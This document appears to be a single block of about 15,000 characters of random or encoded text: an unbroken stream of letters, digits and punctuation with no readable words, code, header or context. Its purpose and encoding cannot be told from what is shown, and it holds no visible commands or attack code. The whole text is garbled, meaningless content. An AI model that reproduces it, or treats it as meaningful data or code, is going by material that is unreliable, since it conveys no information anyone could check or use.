^Ftt5X0{SLDDD|4^CX0;Yhy(EJW(00dQk2W|&uO0WVk(_iSLDAf{NI|W}O_d:9eCDrqzIV~xw&0B+AiSp^U~kfTNrf:)OO0+@UT-Edki4e]]]yw:wkr^BnwQfiV7Jnd:q~|2Q:Tz:5pp:LFVk;FDdLdQ5hEhBX@:yd(V4@+Nfds_N|2pu:%r(DXUe}zR+]q^o@yVVpNd%TRT::}QqJL+sFLLLS__KDT)6St}4e9E^q2^(VT/{S^9Q)d1d:@]2]1OJS22:hx6D~-kV;ooO1wIps5typD6i__LrK|rWDn(|XD_reRoIQQ;k{]+5nW-r:y{{AhhR}D-rB|x0KnOCo(-^pCuJ~CrE9qdrKy--]O]qwDw9BViyt^]U:n:RJU:OC;rDDRnuu6OC/{L;9_tyh_66{D-+kE]4uoRrK:|7Cw6D6Y6krttshoIrE7D7-~ix9te2tW+dYBI0S2nYwk)VK0_7+z_tE(AST{{QU1)T1XzkEpDrQd6zx]E6:(W-pY:S66ChJsXziyihWJ+++;xSq~^~1A9xYf);:+JnR%{OSOOfWJsipw029u:fx(pSUyA5N:fi_F7X%}XU:T4OtEtkwfOCs@t_^T:K%%SSV@yy|dpB)nDhiw5N5+DuVsVFrYp{)(0+Jfe5t5@4qy%Y{&p@:Xd:KJuhLi:JEFCNCB70sQdSKrAQouy;6FxChVDk;uy(UrtJhr}ky]s}k9;:IC9hy]rrByroQoD_yu%}Dup_rJ4RIx-WEX|kE]eS6xw4xRpEyoUDfzDWEX(9xkkzrIhiDwr~Uikt;UxYf^i(rw99~@p^FppD0V%J2INpI6wD&~drSIB(;BhOW;{W-t569ur+iRu^iS-II4oyEy}:xy+Rruw|TO~W{pozyXS6}W-4~)@I|Du6OQdV}X^}X(@hpsF{A~isTC-Rs/1i6Ai;pC(k(Kx+X6QyYkpryVtNu]2YO0+oXSxiy-LIpTVFrwe%i+]21Ori}kp6hyESJ~Cdt+OsuTSnoDoRYy@uiqUErN|p9]B0)R}w0ySu|&;dAtXseAA^nsTQ)-xqf^0~B_7~YLtfkquLUtq^x_uK}qp({~hp2&F:u&tV:N~C;B(YUJ;9y-)]oXy&(hI|Y1k--d(WEtk;wxry|J6VUoDhyX{W~5Xhkk]%u^~~CrIuV%Lr+Q-YEAtdR9Tu+Du&BB4wOuLrWzFk;fOR]Neuqddr+@SWuwWkD]zouw]UoIrrF:RDyVLWr+7I9u++4hhk(pzBq7]Seh@yR^9Je;]{zr/D0(Spr]9Y|I0WUoB/u0J4Lu%EW9|ekpftUOrEQI~qkNyIW|OEkJWTwxE1-phBJowVR|/UEE6^uA5]nA:0r6-}YnoiI:TV]zd+iiV+ySh42YBd}59UNr/X)VpXw~(rT+00N0IIn/IEr6f]O(~CITuWRN-~EF{W(//NrxeRi@uT~h5;~;ShWV7uExq+rLUV7pzEdDruA6ozD-zp_uDhdVrKEC&V^]pC5BJiW)iqEYd@&n+A5k}6Jf^d0XRd+tLRwwf5BEUCre{rzQEwyD6SkYW/:uXkDThC9idpf225(U0C|^V-Y~qX-kro}5-Nf{s/h^w(WrF~YL:re}+x{nT(^]UX%{otCIKzUIKoYutDIrw@;-Dr~YLAEtruI9W1;r6YuD6Xw{(oW9QWrEw|Rup/SrOR-1rhT%-rBoz;01oF2u]&wpDIuSxr(2Ry&yit:r~:iBU6JNrL]{{WIDAWyECCu]ruUIo+5V}ENErDQ9]dp6Xkxw27U|RON5BfxYASEU|tpr9frDrp0roI{E%Wyx/Xxr+s;px]t_pqd4z^V5fqAW&usi9r|pniBAr(RBWq+d@&J^NENqrWr4ER/AQk-@DdqNN9hw-f{rr|42kIuKThyNYuk9;y|xkKEqNz]]Ixp/6xwe9WxruSu)KNxTIx-n-rkSt~sd|VSzA+1dFzpyWrKCDwt/q:5TS^R/U}FU0I:s40w}toEsqVEN{sCw|IiFqsqyK_Wd^-SR5^k-ABsz&k-TOE2E-d-&5L:(iT2&KrY4XoE%QfAr2YpA+DUTDoAn(Ikf+k6yFUdFXCry-u9i(Wy6^yw~ph2yr6(ThLery{i]DqhwNu1O]N6phf%(+Dk%o9(rLxyDAX6)OERpuiFDOWo~}TD+;+hh6&qoh~ByWx/Idr-^J+;hOC0yO|SQV9f;0AN5oxBy2:C&YW_:ui}-WI+VyW-A5yw|uDXuE;(rrp{d-9yYrWW9ekpTusOSNh{]&(O(SExA_TxuOBLp:RWDVREpIw-WWt0Wf0F4}f2:F{wFLIiw/QLK&IQ9r0J(_5rz(+Dp+hEt~h(@4oBFppt^SNYI+t)IeYxren4;dyOV]hV;{Oy-S:]Uyf|f9/up~rQ%D~e~6Yn0I|kfBBT&wpd05C]tS|TJ-~YA@+@dzKs%6:}KxdXd{XUtfr^w{-nA|k|hh&h{TBF7ANQK}p/stQ^Ae7q^&}}FzF(XiCqV%^)qkF^S(ns:);Ywdqx:-_XhV{O7w&7JNU%r-F6xwCN-Q(Y|runzn{r9]O{eWX:]/NA2]O7DhIQ@prSt2pW]xf6X%q]Du]dOIBW9&owx)Y)DEX/yr6QowIqSD~ox64]K;n5FI+k2pifKO6(hWD+qIwSoVwSo(tSAWe{Eu7:xzO6rAJpuIDrxIxxr2VLrr6xru%p~9XS~OU_T5fW:txL)J6Lir(6T+S9uWCr4:T_AkFI)pfrC_9W4eDOSkpxrD:WE]J6r+^ru]_xkD^zuefE|x@pu~T:Lxs6SDXzw]zp0xEr0eEL1DDWFiB_B+;DSyVxu42:0y;DLyYTuBFOBArWAABzfAX:0fu6}Jpr|BKLq4O_Ae7p{@sWAthE^VhL_DdpQ}LytIFDUIqIR1XW^~ARE~^REESCE1szN1@W7(eO_}&y7oWL@o:_uu4k%}orN}^r@1WS^(r^wt{pXn46~udz%h@SOp{SIx-+]w-2]KTL~Q^Lw9wpE&AiDwtt/LIR)NRIp;wADrT-rE-wxe/Twy7XDrUYKh_%Kh6OrEUDdWh]+:+sxFDEDuV_DhhyDh7Jnr2JiupDo;i+r_IhO;Uf1_ICL:I]-p})OrI@rrCrruxqOruw{rKECIdIt;:^5y:_iL:fC;C+TD&/{SixhIdXCrC_oI)4+_h006w;U:o|Ih1wtz0ii6W:Eu|/~6wzONtE5Nt@i9EFxu{Bz;4]Wp(WKTU~{qW{LFkIp5dkWTd+r5fIRrNYKT|^{Xw:0J(@1DRNpFf@:D%rnpNW|5S+0~EY0RNJ-TJx)~;QdTS^0wd^0C~YrJs6Ki22zCV)o:B6LwB1{TpfUJ0o(;&)6RtWE/TfeUxWABn{&^rWt@WECTp15y+h)ptkKN+CL%n^{Nwx9kp{t{oAUxrroEy4L%rWBLWw^BtQ/S{-C:rB^;WtTzRpwTL_K|WWA-WYQ{z-yW4w1%uudfxxEiUEAd~E&ki7Tk:{:Ew+qyWUT}WWW:rB/6rW/-WWAIrEoLy0XYW+9_WuSdWB~IryJWrxf{ROi2wzJB4:6i0o5Y{E6:tzufE9^suE]_zOT;DxkhWOp{r(__EoD;Ir@(4yop1y@0-BKL1y{D1exWO({OoIQx|F_IE%1poxsTKL{-D]EEoEniWEYzxR0oE++iyt/Qrf+DKDYztTz~W&xiQrx/-AyT1~IK|~e{7{BBwyz;BTAVYWFB1Fww7@AsOW}-5^kVpFEX4hE)0z7)qzR~A|zi-~z]2&zi5IN|OI2:0TX5(4zrA62)_W^ioI7@rr%5@T~fqW2B}r2f65ioVy2|K67&CT~s1rrARTerL_o4JIsCk;OuC:E9|pEd(rOfX6xU^rwz4x~](pIY}_/uy6;WKuN+9xxOREex-:s1S_rtQpt)]pyB1xoAL4|ESku22Ox5OT&(I+9yLxr91r7%K^x(AIkuODrUk6]AhxxzWuBtAx-t{hNt5rdtQrrE0pk9Jxx5OSTO~;K72IKx-pKnVIKp&4u]nIru76d5QS~xdxKkKDkEspE]2p}1JDzhQ|/;:o59WVrhU-LNr1OxNx6uwQOu)s5rA|I_@;q+E)nu)})}XTL_1s|_Dwf_R4Or&CD;{siu2/IhL}zuCEWA49-A:+Iey-19(Y5i(^5XNYKX]d+A4X(0]LzefSdi_rxRyuDXB~{Rz|LXRBN@z^BT:OL@u7oz~:N+};OBd@(]@FCS|woh^:rReo1p)VB9/quTR6N]s|xw&I:Bh5fwi}IW]Byr;_ouIk5T{:EWu65XJUq@|fA~pQIp6F-Nozxro4u9oNTB6YQwC)rurhxr-J+rx-ouw(pRJ46TDi5@I]Iw~zON|-ohe:I@JDz||UorhdJi^LW5D]rAE|]pwXoVSENRRo4/KOt_rr^krE^(]IF%wEBLzh(KWN4YWwY)WBqIruwrW~zrtOYKf_pB0EB9w5:~]AAuUWiQwq{nrxE|wy_KW]2(r-RDNA(h-:/0(kury{YC+yn:tyszEWV:EprWytWT6L/0-&nwN-S+u|suz05QE{r/B++EreBt)~tydB}NWJ|(Syw(xAI:Qx(n+zf2]fKJA(%Qz}hV6)50q7rx]9UV4s&TDF/~AE77fkxw-;7IF6]}B5fLwU5dD)&0NkNhd7UKE5pY{5Jq|)i|]/(VWi~/IW@^W+|YyF/ECx&7(&5^0UJRN{yrBd]KIs)2zCDOo%r(nptiqy5ykr5-W+6sW1@6Ny5Ie%uy+x]7kp@BTr~0wi~:/A|/^y7Q4+B(eRp5RsB)0|BO5WOt)6r+|xkiAVnxkIx-or~wtrwu+rxIWpx;NxxNip]9N2)EYirwernWe))nEIKW6dKJA;KzYN99nkrRBB4UExk)96k&/p]UJF(&&055-NWh]rW_FW9zsTW++hx6:xux7r9QLTWCJTr40seIdJWWVIur~wISSr9+E4+]wu+qeI9qf|C^Y6uX0;]6OIrXRFS4h+&(~0f^-R+^:R+2kDF}D^|oW@Fo)0fYT}YsDOwsyL^)NO})zWQDkxy&ue~}7N&1_J&)n5zYWS257~Ys/FEWtszfB:XVx1tuDE2+p+-QNs/i2:zIEWoSIur@i_Oyu%IW;s4pt_(&%_4eCYfOWIK^qNrkERoo&_KLBBI@2@5wh/Du~ehwF5y9/N-piypRCu}^Wfx@iODC9-D~|hDL+niEV@0u:L0hAR-S&^:2@{S@Rt%-rAy|VVOhA)WpTAOh&NE;7w1LInIhSf-uR;op]UIh]JD4~9Dr6uV46EV}AyF_LEFW%~EI(+q-__(Aidpu:houSLIdi_Y6%/SD7xyE4pJ-D6WE}0rA2%-EoROrF+AJudrh-50u}|ox+2@p144u}pD]W/0hRnWrf7}h@IW0rkq6V;O-0OOI{oiI{1iNr7qNE%|BNi++A~n2A;utIRQqBSY/%XIEn-w:WURYi)JS~n^@i-I1I4WEN9^U|s2N~%KF__+Q|sdrw1_BJQX^W}e+N/Uz+U_W^RyuyXDp:QzCi/n5f{OQBRKo4C+q^TI@InCW]qCOE0ByrA|Drux:W+]DrI{{rxEodSr-ryB^r+1xqe0Oup^DWi+VOExUWyDSr4L6:fL/x2is]J0iF+n2_fT%pkL7Ith1p0T{NJK_YYhDOr~VW+S-;p~LrNqVWi6dSuE~I-|IWrF:rB26rW^%wE6_rr]Kr+ky%t^At:6z%t0~SoS1^hi&Vz5xSpuS]V5yD(/pWiOpW~xD;%|hOJfs(]YQ|:k:w~FBw~z^E/zO:D6{Wfh47%WUiB0]XrwiXWw]Or]V]rr7Rrri:x(]zwC)D0+dF}eD15V~4^k~@F+~E1RRdX+f|VffXAfY+BfkfY{@hJ50tX&e6iVKSz^FSnYdx6Y|Q-^T+x]XYw&nT&qQEqT~y45)%6tf{9E/X_QF(RE+65qXEUE+iQ7F9Du(eTx~A6EB1irVTp-91htX||^zwV-r+FLTSKd17xsEoSXDdDx]&SDwwr]F}DuQ/@NuBy~NXpx1;u|q0yuyE{65;V/d:uzf+52hVA0Y2n0iyfdJn]07B1_1:07;TrT]q6xzW6r~}uNUBhNi~(xWEpk1s-x+6rE+Oxw~f6xuRriD7}9z}X;Wy^:Wo9/|_-{^%JSikWpu|KIxqLOhk7O1sKO&zsCO{RN6z+_i)sxxtqw&iAEqwp@d:IVB9pOtrkrApkqxB-o(&pOB9rXXkXsu};TsA|z&A)dsB%4if/Qsd^WU;k}{|_B()SIJFB5(5%OK{4(6@d5FVd|K1L@967eQ%NUNXeJx5%-oe9+hFBO2/tJx@4pf@)tu/;uF6fXwdCRu95K(2FKTnEhnOf+L]:B1e)I:Y/pwJi&)BRonJ(4:whss0B-tTXIrpToV2--prore{;E(DVK@6~xWFsIou-RisBTJT(OJ0C/r&JV%hAh%pEr1p]DY:(X+@Qy0:]Kp6pWuE6N)OX6ns::]@Xr/DuBBWuVVNLOIrW^kWf]DWr0Yr(nrECCt;{D6C5x57&qhEoXB}Vx]Wr^&6FOyrUkSWL%_W~he%2/C:_Wn;zkiW+s:er}w6}zkxI}&6D0q2x@D4X+BOu9K%2zi-E9U/r1}_;f]2ERK;yK~F@YINfE&^||DBS-t4&yx@Ldq/YD:k|dk(J^Vy5x+Oky)A9f|}EVXYBSnKK1pt)h|st0yAk:nyIOe}k}AyLSF@L2|s1n^~VtFfCpooW;ree]4:%rzh6xS-nCu_-EI]^;%oK|f/e%p_)L(9qA/r+C-WyBid+}Dor_~f|fV;Dr%9WFrWpX4Id--CfpI+p&xq%-y2BIDny;E7%7IW|oUyw]pROswC|A4z]wthO1NhTpB]SFz1AdD&z4xreyzh6:fzhxLUS}-L2Iyu2~xSS5Wio&ABEwI-xEWS:|I6CxO-pEJ]xhi_}xAIwV5]6|]h9IFd_ErD7KSi}5Q64dFkY&ydzk]q:JILXB0:}5q%TuIiBkKiXhQ@{+(WE9pK;hC0)hD%u0X7]94J{/e%AdKzJy_(ASV+wQ0kJuxIzE]6qdIk-h;p&:;UrhQ0phT(Q:7oRiO9yF6INSiJrqI;rrOBFX0+xUTiu_Xtpudpd-+V%_&+TuKNx^I%F9s7J01NV4:KsV44Xo1%twSKQ^/C4KQ;5&L@/72:K%rTQW0z//|1Qk/|rSQee7&Tyype{qQNQ//X]9-up}XzxpIpRK{SW44(wBrB4Nexkhh~h6p;ErEBtOi|;YewC6xT;zYxzWkx6Cu~RVDr99]K(S(WBeAshD~IWY+;uwCp2o%z;yIA:r6IV2-9zSSIEE-WDAzzupwrJ7kyek]}I:D{dA9Vh+U~&Ndt2hrrQxKukEtDxOBES-|Ai|yCANf]]ku0V6BioEhV^z+K-Dq;(t_7x+JnnO2Swxx}d00LO]h4zRW~(If7xw~idfpWE+^Nix~uOCzxzWeEpI0BEdtkwAA]Ii{kU:AhRD0rAiE2IhrIYO^^O:utx:iqAiB(As]KQ:eAyW]V~N/@(;]1droIOS(/VKt]}K;)L&F9KJ{FY06]A)rp00K]WEU+J]}pWNt(uVhxoF^r_)eK@0IrFSxJ6)r^iOJ]wkdyqrNON:EE6ip^1(L+-wx0VpSSye/Lx|I1TyQ;r9WD5/ppJSyShLpyITB9RR;hh9U0wkkAesy(phA1YLf@6AeNnon2s29LLFpK(TY&V+](-}NUND4(0SAEexN/-q%w;rxIqFUO+Ey@p^6ikk;rr&&rD0IuVtDyE6}AJB5-VtV){-Df~V~/r}6RkSE(Eo&kL~p~q(Co;Ek0KOp-(d65xTIprV0ECCt|7;_;;exACpfDz-uw1SSUpSYIOzr|Cn~U~ALX/RYuALfxxnnu++f;]9|1Rp4BWN7Vi2^C]]5LD&A}dh|uBT@-Iu~hFR}ETf_i6QUKrtz7|p^B&)D(I~~T4h~u~W~yuKKuIf~yWrfSir67x}~N]J@/zo6W-(V90qAAIx(;eAB}FNAi5@FL-d]AhW6(BLLQSIr0B@}~r4CDSWqwWey({{ET4K%U(}x]/erXd&-rOCIyIpuhde{I(qT5EU&VIt&YB:A{E6DT/WfWyiLzr]uEir6FeIDq{xir9Ezw]u71rry5y~rDWqSINknEriL&qh)9+I9u2WSwCBIr1]quyfnf4wrNr~k~uuAJY-E~]qtsyUEJeo95VWhIi;SrB0E_9/6E~E{~:;_E-65Fke^2sCkq@0@|V:p|;(1dR2+yue0~RBWS{oCVSDWBWE&+Ik;yDRd}--hRBWI-6Y_rE+7^IxWUrITEr6pIqL(0yBOpx{oksux-]-ICr^rWr+zExiD|hxs7dkWRs}w&u/;D&hw^(yRisJiihos;N:o6)tXYSpwfEe4Xd4Joy{-B}eOrqNLWIqUUr_fd^1+I-_RnEu/yu;_fr|yX^0SzE~dE9{KAS4Whx]A5|NxBTOu~yiz|Tzkz{U+Kpu]%Dru%]]IW%t:WSA2;xENxuurA1n&h]Y~)nsnpJVJXJY:0T}zXwqipw20QQfqSke;F6xkLKDu|kOSW}L/Dx0OV|Ju)|{Ao+F/yQd@]Oytu:|^s+u~p~%%zpWWk;_yJht&zzxO|{pOrr/Cx-]xOh&kfw~rs|O+:BWWKE7WEwx]XWByL2o~(yV}pNk@yL7Nz4-RiT^}WFF)keJiE(IO4OT_nTL:^BJohkA:N&45xR^fu]twdhW~ipKrhJ&hE-%Lx9kt2ow;QY-wh|9%FdnOhB);FyU7_KKy0+nOSyBYpS~]SEEWS4F~Y;o}rC(pypF~rk~6E4SN+/2uxEWoIW&xWII]zEWtEpirxtDtrr{;oEApeWV^STrd|0+;xIUwhyOI+T||WqzTf^Eq)&y6Etx-r0i1]dsd-+Wtq]UJYE_oX{tR5AiK&4JJSp~1@q@{S6Y~kI1O-&huw/)wowOSopD-Wr+h0O+1n4I6^S_o~}-xrI|]2kIu|Azk-dErRkLprIN@WEfA)rxE{J@rIoWW]UeBfA|_;WAJkuXDN(5qA;BI_u(/f;hXht]96wRCkBD}yE;UO;4%XW/Dhwkyt:Ww|qpD(uT%r_ksxp&x0|IC~fxDr%DOyizA{yNY~Byr:h+IIQztWwdD]ryzXDRi^]o2xEsh42z;)WeO{yr1|wn;S1^CL^_dLIJUsV5AS-67rnICih;y-5IWxL&FTh^1Ar2EY@po2dpO-fETzWdn:pk]d:~wVT0CDO}_ee;L+key+1Rks7/X5;WIFI0wwIz+hhoTiyD{rpoDFEydBCwkF-DphEoI~kurWExzrEru&RVuxtIDIIxyrBt/;}XeJW~S-TE+yIJt5d4XBeq)h_2rB|x]N)I|{noTnuN}wzoD4s_(z^E&NtR0JY}5iAk62^I@x2F^rR~x;(i-qs50^f2-1Te^hs~wx0(DI}Vpr2Bykr9;Rrur@qpD6;UWzS4wSrUz/r@9E0ru|uOOr%+5E&-YzueVT^ruDJD}|s5kiFi-I{:o5F25UzTzD_/U~2e:wwwt~T+6]+(VFiKKtI0yD(Vywu)NeuV)tpuxs;Rd4&dOEIe~Eei]Lw6JUuuR^h-r9NK/(+7qEx9/TISOfeA4;E&eysu|-;{k:Ii&VyVT}h0;q-u:B-}oSiE@UVs@q&R7eBrNiC5Vy@:R)q_E~5-_EUd@s:N)tR};pDQCn1)Ao0dR+Sz%(pkOE&Eu0/pV(n)hL-T@:E9VAxR9A%^CF5NBo;}510kW_WxknXV:E7r-~Ry(WN^Ni_WTIfwE|kiSdq&;4pC2I+RLk&wzi^2+VI)hu0;6(~{)^d4ywpSWLUp&;+654po;yS-5sQQLE_2TQiFEF^4upqueXz~U|:|eCAtuez|2s4Ah@E~hkC]xu)RE-7W45Sw;wI(ykxzIA@C5%qSrF-0WWBKirEy&Jxxkuwruu7+pDNT(W:FYeQD:so^+(uB_fniEST%:4IooX1/e}2SpT5Op0|Q|Dr~Bk9OpOp~BtdBrD0oWxR{}kAyh6KprpLLCkhS-E_+u6@pppCfkr6^rwTDrk5LT@Lo4W/RqxIrh{{u9fw~0x/0~p0fqIshSr4OB9e0Bw:Ikfy+B&fWkA-UBfINo~zqhAh{ITtOpfnnV~U}&&AOB|VOA7Fpr4UL0|&IkUTfuRV(INFq-YkfT+sRpYtA9&J0-U4NV|d{9~U6p0t}D0zho~F^DRSn4-)rREX-OVuuRu~0sJrSrzOAxi-ErzLnx~FyIi5UqJT-I:}q}4&WIL@(pwApR;y{xiU-IY9BI6r_iUNExY1/&-2JLE9S:Nt:%+o5kUe2/E^wo]5N&+EC0EYzBWi6EIy&0r(&}yW~~EEEwyr+yr||wExfFWoXhO6UsyDsVEyAEWW)iES5NWrBiy9niIEp{yrD&yr}~(ryk+D%:B5r7-{QnI:_FE:rw~CoQu{rq:;])(z4KWA7Bu~pVuIwYJ49p(Lw|S;o|EU+5AR+UYx10WLk:FT{/zy+_S-zFNx%:zuu_6ux9JBytV|~tfAiNAA0tN}0%]0e7pT4VuAUux]&EdEi|AsAh-EY^+AW)S7NnyNs:+Ad2-7;~zE&wFo+Eu1)wA1(zfK+0xI-YLt(4Ush1i|f/A2hhikY}(rs7~;E]+:h/R0d_tk;BC1u]zwrSI|;ouT+Wy)Yz~q65k&EKU2+)^]~4&u;~wu;oVrxEDC;xp~;Wt:VzVSu1Cs;+0U;KLDEN19;1DV7I%u;0Np9NFRUh9ir]56uEtRw+E@rxw4];nhuy{xuW6Tz72hEt@JE~A47L2^xKp}r;L9uE0iurCRrX/B)+7wr9KCzECuuuwru9)T7B_p7e9^CpeE|/e9&AOpC;U:C)rtB97w]h29-ri:k-~wI6k2tr}1kr@9k_ph2UoRk(UnkioApxr-S(Q:kIAzwx0+2wY&rSy@I(~iU(4i9;thrTw~UfC4UfpD~E]tU}9kSYd:yVFCwr&6xqnVAs42xIX%~h~dUuUsAnsfSp4qWWB_%VUTUrKrQD00^9F0N:NDNdrsDpYEudWt@n+QnpOWKKWE@|YOIp|+IKx+BKxz{~WU:p-5rr~;DDRIEIkLUTVLqwJ~{pA&Yp|w~V:u-}/9+p6DIThe(pUIOTUkLrx)pd;]-Ii^JJ&E~kT66|h&(rinREnDrOTL}uzxSW2@O}|B-26R6puSWI&^QDKUf:I+L@qYBp_]]IwN0EU:ri]%+hWBSkQy0ID}pITW-o/5~~uoODk)K^1{Jp9Q~OR-DpI+BCo9Fz-t~&oEu~KR-uANruI7Op41y+:WKAk}V&rqy6{VnW1)rO{7~W1CSOKAYK54L-0X/{Yy/0p_Q^kw;JdxO+:Itz:iJ|SRw(O4k~r(SBEfW|LY5A_~B;U~Aq(fn+F9z0WAKsOkDuzr&Q-N+7pNz~6EA~^]dLVifYd9pk~o)Ni_zTN@7Wi6w/J2h4A@4zhK@NL@}(LE6-W0A5WrYV-kt]udtFr69VSEDxytC2WWp6^C2Bi&OJ~W)WuFuKyq_SIxyTLW_~Oi|szCp/zFU6:6W;OqdxFX_zAY~~L:~eJ7DnI^r}yT|(LEC@WENIW]2{prx&ErY)kDYxyW1nyE1XyyEXr;feLrn)rE&Bx9eT]z+hy~w&u%Q0J0CB^-E0rI|LWuzBIz(%FL7d;UBxEEF~Er56Wr@/@6]Q54uQ^ReA2i]0fz|p^^eryDuA5wrr|hrOqKF/^Dx~Ns^rIKI}s:(rn)wNeTrxnrukBTw(+Ut_xuwe@Kp@T:2(CU24h^Sx6]S:(opsL1Iw|]9wC^A~yJ:0oq2~Jz25fn:}NE];}IFEnOfNkIwNWRfLIK5VJ^h]sWh2rSqO]E5Ff5U@F2U2|@wnXWS|@n5F5t~rwTx]huxtdRrt~xx_9+N61iW]Vpun66xxE4ro4IqAin;KWsY~~6Etn5+x|i69_ry~F|OzYuO9odq6)ddq]h+Sz-;S)5+zxnLz&:ELQky4&CxRrduR7)Lr{6|rSxuwfhr9/|utJ4X;OTrxfCrwe/DrxxBph0(@pFSS(oI+BeB6BhrUS-{iw&OrIqBpf&-}D4r:It{IUDY{zs0ATF{4IRrpw-WVu]W17UW1-uUC4p^@]yDtAd{I~kEDr9DzFd;{t+pITIorEiRo}%o-@]Wd5drxRqrp6CyLxhrpp_B1fqdK^hOdFFKzSrzUE9^sEx;dFsdtByY(dO_}A;nDNQxr0BKy&B{(I/@xS-i5hrd5LXBh|VWu|){&f)+p_N6O&^{@Y|znE{Yzu57U;66yAxk55ITK1NYd%+hdof%dR1R:th_4-_WKRYETI_yI4xrVprB-O^K^qA;|6@RI0)SDpFD9/+]W_6]UAIiCLx@@OSKCqX/FpS_QU1xdp|DXJW}oEDN6NLdTryfTuQ/i-r(4WJ|eErJ;yy_@yEC@yWC1yW{TW{kIE9n^-xhYBz)A(;prWpJ/;ttz6AuJkS6wrr(~yx{EpEIrrWpIzy0I1N2RSJ&zErBVEEEXEy~TW9Q4~yk(sw|xqCBqCyE6yB+IuS+54;6BLEq(EW^&yW:fWWO0ey:1rE|2oxYJBVFV2]owxnrB}@XrzKLY^Yd4YOed^|z-ekA}-Bw9WrQ1WREdK]n2ru/U^]/U6]/}Ou/D5kWpzn/7JeO;_6rr^6u6pheV6F;2Oh+w}J{1~Eh5Wxo45If4d10KISkuE+Oz(rzfrr1A;&CDu:L/{2d+5xONfD5{qswr9irBnKqWuOw_n1xzEk+]CI;QWO6Sf1i~9iT~h~}I@D;tu2YW/iuzd_z9zT-Nq~ed4J]]TCrwwrV-n^ru6rrWExuxdRw9nIxkxwrx+~)wAi9VqA&^k5E/Cnu0{D9]-~u]~Du9k6+uSw4%-kuWB6@%B^uU41rr{rzEWDr9N~xy2IuuQxJ7@SCp+]@NoJe)%wzuT__~)z4dn_Cy]4x+(~4+KCr92~x+@~x)^Yx;r6wx/wuxBw(dn{]EyV:()L:(LN:(pY~/4}fq|90YFI]x-6]y|izf~Ndqx+Yi:/0|6tO|zz0pAW5pUKWiL%R9NySoJA_ORwVxX%Lru;{FsXwNu;oQsF9Dxt(urU{pi|f)6wS16k4p-O^yqdd~;5R9IS{pAy;tx2]A^DRw_;DDUirW6h_LS}BtT^K46L+L{i_rR5Ir)7DseUo{u4p2}iytuU{1rVpDIT(rDtLrpdy(h{ED|O{IC;ED~&h4x1Y|O~Lue]orL@{ru70nI:DrR4W&{/%r74x)4|%rIts1t{QIuKrsROrDINDI+V&F:JpFJUCYUd&NX4uDp9OI4Jsnsx&_-NAIxEpp6p{r49Lp|rWr40WpDJ0D6BBpxA-r62{D6/-rpUBI9x)~~A1qBu&{)WIFzE4QD{;5SW/NsisC]}Epq6ppz+NtzB/rC9/EreJU:_^TTt6ydhs@nq/@h2O~_XOJX((UT_2]R:tLxKorF+{_45XXt(VfWxE&EI4EWWSD(rECu-1BWKLwBwJ4(q&]sp6Sru|;%{J2fzB~wC076+V9Q_~4_VD+0i+(WEU@Wr~_uyk/QfJf5_sQn(xSxDt&rr~_]k6wA1Rsq21f]E/:zTw6k^9Qk+wSrr@YEz9LpE1CruX;rVrqdTAh1U^V5SEByWioNLWLEw+-Xd/Asq^AX^At/T/q4d-K{y^uzKU&4T4eyyqfrWS^yB+erySIyWY1WEz:WuLs4S{SrWJ6Ee9^42Wew9y~4EBR@5y|K|yS4^Xuw5hIq@CJDYXe9i-/Ryu_~]uO6kYiu%Y9xyQYCX5|:1Rk6;OFW+sJhydKsi5YR/xY4yu}5QK}h/uY}fu^xuYy1RruTCxuywrz0pizsRu5}{oLWNEONr9Cr-Dp{%VsB_oV05on]xX5xSTLt/;zn^+hWRwzIxxd/U&dz7@B4I]F4f%EfuJUXW&kpRr{f)yRo~SW6Rwiz1fNn69)6^E{tqLh;C9J]|OJ}iuEAiedLz|o1{zuDixSTIr2&)uD4%{71qzeWE@dN{zu}rxxty@YwWURp%/&U6wx^IxWCTw51wnT+X{+d6{+)hrqrV04pf0/242O~{KfFu]e@yA4/({T/wz+L~9^u_w-Ayu%5_U~X{t92QdN+RUNE79/4Y];SYX70dt%S4Y@|YhQ9{xuu(_kwuOL(+SuUyC|J6oB7CD6yy:r4DNdN)L~~B2rx-Ex4dhWDJ|1+oykuwJJzqWJqhdx0;x~z+E++KD^(zk4U0;|sU@0y24J{%Ye+{BtA2inru|iJVdx_yT|r}|kyRLrdzp6WI_9wpOKz5rd}6_&(qK1&JuDDBpeun0F&yFB|LQ6Ud}V1-LE)~q0t+A{s_FkO^O2CTU{F|L(xn|t0hpWK)y|JB:^TWrE|rVLDI;^OFLR5DUx+yJ~QnRTeurD-;@:{^TUL@uE:DIuD1-@DIN^h1(_&7shF-eY9whDoS&Nso(Y&t/n(_Uxof0i~ISnt_J^zN26A;uE{@nf/7Nk17_{NwTK6K/V4RoQYq1fTfYt|h{%7s{T:Q/9sQ%/7XXyTYup5-ru~TIDrWNeuwuuuA(SyEk9&DIDppq2+wxx60(0rEi@X^;D/)(%RwEEEBSwhWAA2EuX_+{Do-diD5pr57SB:IXXhJ91uu9dw)E)(((7|R_RX^EJ]]W/OD{ES^/_w_u9&XLxAr7zzVStBO:J4Tpi6TX4+ttt)@0ESDFD%RT4x/]e+NyNy}yS{0}siD||C&C)9e;N%V{S0o{FQ|9p|_D0Ukswfe5S(y~w|0B0YtyKVIA~tU|()f5B29~uI{|f-/w9CB]/}IsII9fqy7fxN@F_iu59Nz%A+N(N)Qt_0;AeX}::k)VV^^Frff((/VSuqnnn-WD|orfAqhhY{VAA6Vwz/IsWJ}qNA^/UJV@X^^CXU)AVk9fqS)pU2~A;]t]QU9((L0Q]Qs7RpV&s&d~T@(e]~uRD|h}Lo9EESLYB|7kUO04}AA%uBK&-9K9r1C)URVkq^ECs70IA7nL2AC&&-/}q)uYy/-A@7:V9(%s7nQF^;~B]s)VVRL7UL1(Q]D^C174UWKUUXN:hF2^299YYVdfIInnndwUhVieAdiw]uJWLSL]~K95n7wq2s&_YYY7tI&~}x+AtfqhJ0V;;t%+SK@-1WL}+XYy@tI44q&U72+ykVT_11eVVOUen2UW5oE5@wfIrI0A{t{]QnFDBI0eX]TQ]I7Rk~y~OItiU4WJDuUT]sY)1Qoz~1RIo~w;%^Knk1K{;NxsRS/LL6skk;}6pY&-}hSeXRJX0B^%k/7nB6)fR{0w/)}|owSfsFe6h|(%%;i9nnRB0J}9CO:6~dqrRV7_T-~J(R&e0&7qSAQY{;)fyssS0@}X%/qFU~}11tWnRXh}}oBA:]hY@7KVV)Ct|nt_dFqe7&IYE%w+f5Yo(I0L(DqB-;tEQ4D9u6()~)X90-UCXBRII@x-TKxoX9Urwi1I(Xni@Y(VJ:|45iOprx9nurBTre{rtrSrrrusrLprrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:C]CF94ULr:9